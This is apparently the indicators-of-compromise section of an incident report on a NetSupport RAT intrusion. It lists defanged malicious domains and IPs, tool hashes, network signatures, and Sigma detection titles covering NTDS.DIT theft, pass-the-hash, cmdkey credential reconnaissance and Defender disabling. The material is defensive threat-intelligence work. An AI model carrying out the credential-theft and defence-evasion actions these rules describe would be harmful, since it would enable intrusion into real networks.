
Atomic
1otal[.]com 79.137.202.132 185.206.146.129 npinmclaugh11[.]com npinmclaugh14[.]com 89.185.85.44 wsus-isv-local[.]tech 79.137.206.37 wsus-isv-internal[.]tech
Computed
2326.js 72dc8b8b6c7c083128728b8405fa5a8f 9060c11e7d18d7047ad81aa4241187eebd93c0da b1f52abc28427c5a42a70db9a77163dde648348e715f59e8a335c7252ae4a032 NSM.LIC e9609072de9c29dc1963be208948ba44 03bbe27d0d1ba651ff43363587d3d6d2e170060f dc6a52ad6d637eb407cc060e98dfeedcca1167e7f62688fb1c18580dd1d05747 NSM.ini 88b1dab8f4fd1ae879685995c90bd902 3d23fb4036dc17fa4bee27e3e2a56ff49beed59d 60fe386112ad51f40a1ee9e1b15eca802ced174d7055341c491dee06780b3f92 PingCastle.exe ecb98b7b4d4427eb8221381154ff4cb2 PingCastle.exe 72dbb719b05f89d9d2dbdf186714caf7639daa36 768021fc242054decc280675750dec0a9e74e764b8646864c58756fa2386d2a2 client32.ini 729711d44606095a4727aed7ff4d864d 8af9952f5e0fa84606f588c5704c5a5ab7e06822 bba34ad7183d7911f7f2c53bfe912d315d0e44d7aa0572963dc003d063130e85 client32u.ini 7ba6ead2477bd9956886086f69552ac6 3a8c2155f9b97e06f3d9990387492ef0260f6209 aa92645428fb4c4e2cccbdf9b6acd7e6a51eecc2d6d63d7b8fe2e119e93c2bb5 install.bat b0f3b2741a50a3608f5c7f898d14c571 3021194d590f5dfb32fb24c7d0e359c4db2f9178 041b0504742449c7c23750490b73bc71e5c726ad7878d05a73439bd29c7d1d19 mswow86.exe c60ac6a6e6e582ab0ecb1fdbd607705b ba9de479beb82fd97bbdfbc04ef22e08224724ba 4d24b359176389301c14a92607b5c26b8490c41e7e3a2abbc87510d1376f4a87 netscan32.exe d1212fb5c6333c218f62f3f83341539c 19be503233f0eda426a418addc82edecf223af9d 097f2a0e032bf20757e004e80c9a2640f41b8514e32d42004632de7c721b015f netscan64.exe b30025427a546c23b122eea43171ef21 f85c2447003221f59c9f0fa6654464ac78015be3 5ef9844903e8d596ac03cc000b69bbbe45249eea02d9678b38c07f49e4c1ec46 nskbfltr.inf 26e28c01461f7e65c402bdf09923d435 1d9b5cfcc30436112a7e31d5e4624f52e845c573 d96856cd944a9f1587907cacef974c0248b7f4210f1689c1e6bcac5fed289368 nsm_vpro.ini 3be27483fdcdbf9ebae93234785235e3 360b61fe19cdc1afb2b34d8c25d8b88a4c843a82 4bfa4c00414660ba44bddde5216a7f28aeccaa9e2d42df4bbff66db57c60522b ntds.bat ab828b585b4c2ce90171e5e0b13aaa55 5454d444aeefda5fb251b081218082ec858b94d3 060e9ff09cd97ec6a1b614dcc1de50f4d669154f59d78df36e2c4972c2535714 remcmdstub.exe 6fca49b85aa38ee016e39e14b9f9d6d9 b0d689c70e91d5600ccc2a4e533ff89bf4ca388b fedd609a16c717db9bea3072bed41e79b564c4bc97f959208bfa52fb3c9fa814 start.bat 2736d3a1aa9cba6fa61db380d4bdf447 2848dc0e665eb1b2508b75b4375c6937ab9a4968 4c0736c9a19c2e172bb504556f7006fa547093b79a0a7e170e6412f98137e7cd B pth_addadmin.exe 4b0f482757876a3e07b94d2390d9906c 141cd13c6fe9cf00d513b8e4cbc9b94b3ca9f4b3 3bee705c062227dcb2d109bf62ab043c68ba3fb53b1ce679dc138273ba884b08 pth_createuser.exe a02d89b0210671b3519c5d3818188e53 ad58d012e2bacc87f348e72e1377cf35bc6c9ebd e42620721f5ec455a63cded483d18dfa5abdabca3319b0a4e3e21bd098348d48
Network
ET INFO NetSupport Remote Admin Checkin ET INFO NetSupport Remote Admin Response ET MALWARE NetSupport RAT with System Information ET POLICY NetSupport GeoLocation Lookup Request ET USER_AGENTS WinRM User Agent Detected - Possible Lateral Movement ET POLICY WinRM wsman Access - Possible Lateral Movement ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET SCAN Behavioral Unusual Port 1433 traffic Potential Scan or Infection
Sigma
Search sigma rules at detection.fyi
Sigma Repo:
0afbd410-de03-4078-8491-f132303cb67d - Renamed NetSupport RAT Execution 2afafd61-6aae-4df4-baed-139fa1f4c345 - Invocation of Active Directory Diagnostic Tool (ntdsutil.exe) 8bc64091-6875-4881-aaf9-7bd25b5dda08 - Suspicious Process Patterns NTDS.DIT Exfil 0b8baa3f-575c-46ee-8715-d6f28cc7d33c - NTDS.DIT Created 9f107a84-532c-41af-b005-8d12a607639f - Suspicious Cabinet File Expansion 058f4380-962d-40a5-afce-50207d36d7e2 - HackTool - CrackMapExec Execution Patterns 0ef56343-059e-4cb6-adc1-4c3c967c5e46 - Suspicious Execution of Systeminfo 4a0b2c7e-7cb2-495d-8b63-5f268e7bfd67 - Renamed ProcDump Execution 17769c90-230e-488b-a463-e05c08e9d48f - Powershell Defender Exclusion 1ec65a5f-9473-4f12-97da-622044d6df21 - Powershell Defender Disable Scan Feature ad720b90-25ad-43ff-9b5e-5c841facc8e5 - Add User to Local Administrators Group ffa28e60-bdb1-46e0-9f82-05f7a61cc06e - Suspicious Add User to Remote Desktop Users Group 1e33157c-53b1-41ad-bbcc-780b80b58288 - WSF/JSE/JS/VBA/VBE File Execution Via Cscript/Wscript cd5cfd80-aa5f-44c0-9c20-108c4ae12e3c - New Firewall Rule Added Via Netsh.EXE ca2092a1-c273-4878-9b4b-0d60115bf5ea - Suspicious Encoded PowerShell Command Line 07f8bdc2-c9b3-472a-9817-5a670b872f53 - Potential Reconnaissance For Cached Credentials Via Cmdkey.EXE b1ec66c6-f4d1-4b5c-96dd-af28ccae7727 - New Generic Credentials Added Via Cmdkey.EXE 502b42de-4306-40b4-9596-6f590c81f073 - Local Accounts Discovery
Joe Security:
200105 - Powershell drops NetSupport RAT client
The DFIR Report Repo:
a5661068-c85f-4ee1-bc13-6b753bd2c7b7 - Adding, Listing and Removing Credentials via Cmdkey CommandLine Ultility
d938de18-7f57-4c9c-93b9-a621c746d594 - NIM Pass The Hash Tooling Detection
Yara

